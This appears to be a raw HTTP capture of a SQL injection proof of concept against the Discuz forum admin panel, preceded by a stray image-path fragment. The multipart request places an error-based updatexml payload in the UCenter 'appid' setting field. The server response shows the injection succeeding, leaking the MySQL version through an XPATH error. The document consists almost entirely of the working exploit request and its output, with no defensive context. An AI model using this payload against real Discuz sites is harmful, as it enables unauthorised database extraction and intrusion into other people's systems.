 Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(SELECT version())),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 06:06:40 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576044400%09admin.php%09; expires=Thu, 12-Dec-2019 06:06:40 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1476
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(SELECT version())),1)-- a'<br /><b>Error:</b>XPATH syntax
error: '~8.0.12'<br /><b>Errno:</b>1105<br />
</div>
</body>